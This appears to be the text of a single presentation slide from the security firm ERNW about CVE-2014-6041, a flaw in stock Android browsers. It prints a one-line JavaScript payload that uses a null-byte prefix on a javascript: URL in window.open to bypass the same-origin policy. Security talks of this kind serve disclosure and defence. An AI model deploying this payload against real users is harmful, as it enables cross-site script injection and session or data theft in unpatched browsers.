 ERNW
providing security.
CVE-2014-6041
Exploit for most Stock Android Browsers
Found in all case studies
Very simply:
window.open('\u0000javascript:' + _scr, n);